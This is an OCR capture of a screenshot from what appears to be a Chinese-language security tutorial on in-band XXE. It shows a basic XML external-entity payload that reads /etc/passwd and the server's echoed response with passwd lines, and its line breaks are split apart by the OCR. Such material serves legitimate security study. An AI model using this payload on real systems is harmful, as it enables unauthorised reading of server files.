
有回显 / 无回显
决定利用方式
有回显 XXE
基础利用模板
XML
1
<?xml version=
"1.0"
?>
2
<!DOCTYPE 
foo
 [
3
<!ENTITY 
xxe
SYSTEM
"file:///etc/passwd"
>
4
]>
5
<
root
>
&xxe;
</
root
>
服务器返回：
XML
1
<
root
>
root:x:0:0:root:/root:/bin/bash
2
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin